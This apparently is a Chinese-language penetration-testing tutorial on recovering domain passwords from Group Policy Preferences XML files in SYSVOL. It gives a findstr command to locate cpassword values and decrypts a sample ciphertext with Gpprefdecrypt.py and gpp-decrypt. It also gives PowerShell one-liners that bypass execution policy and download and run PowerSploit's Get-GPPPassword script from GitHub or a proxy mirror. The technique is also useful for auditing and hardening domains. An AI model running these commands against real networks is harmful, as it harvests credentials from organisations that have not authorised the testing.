

==管理员在域中新建一个组策略后,系统会自动在 SYSVOL 目录中生成一个 XML 文件(如果配置组策略的过程中输入了密码,密码就会保存在其中)==。该文件中保存了该组策略更新后的密码,该密码使用 AES-256 算法,但 2012 年微软公布了该密码的私钥(https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-gppref/2c15cbf0-f086-4c74-8b70-1f2fa45dd4be),也就是说任何人都可以对其进行解密。

常见的组策略首选项(Group Policy Preferences,GPP)列举如下,这些组策略首选项文件中会包含cpassword:

- 映射驱动器(Drives.xml)

- 创建本地用户(unattend.xml)

- 数据源(DataSources.xml)

- 打印机配置(Printers.xml)

- 创建/更新服务(Services.xml)

- 计划任务(ScheduledTasks.xml)

- 更改本地管理员密码

- 组策略首选项(Groups.xml)



由于gpp十分不安全,所以在Windows server 2012及以后的版本中,微软就抛弃了这种方式。



1.查找包含cpassword的XML文件

浏览 SYSVOL 文件夹,手动查找包含 cpassword 的 XML 文件

或者使用 findstr 自动搜索包含 cpassword 的 XML 文件

findstr /s /i "cpassword" C:\Windows\SYSVOL\*.xml2.解密cpassword密文

可以使用以下工具和脚本从组策略首选项XML文件中收集和解密密码文件

- Gpprefdecrypt.py【Python脚本(仅用于解密):https://github.com/Jici-Zeroten/ScriptWarehouse/blob/main/gpp-encrypt-decrypt/Gpprefdecrypt.py】

python2.7 Gpprefdecrypt.py Wdkeu1drbxqPJm7YAtPtwBtyzcqO88hJUBDD2eseoY0还有一个PowerShell版本的Gpprefdecrypt.ps1【https://github.com/Jici-Zeroten/ScriptWarehouse/tree/main/gpp-encrypt-decrypt】



此外,kali中自带的命令gpp-decrypt也可以对其进行解密







- Get-GPPPassword.ps1【PowerSploit 项目中提供了 Get-GPPPassword.ps1 脚本。https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Exfiltration/Get-GPPPassword.ps1】

#该脚本可在域内主机上执行,能够自动查询共享文件夹\SYSVOL中的文件,还原出所有明文密码

#直接远程下载脚本执行

PowerShell.exe -Exec Bypass -C "IEX(New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Exfiltration/Get-GPPPassword.ps1');Get-GPPPassword"

#如果无法下载可以使用 github 代理

PowerShell.exe -Exec Bypass -C "IEX(New-Object Net.WebClient).DownloadString('https://ghproxy.com/https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Exfiltration/Get-GPPPassword.ps1');Get-GPPPassword"

#或者下载到本地执行也行

Import-Module .\Get-GPPPassword.ps1

Get-GPPPassword











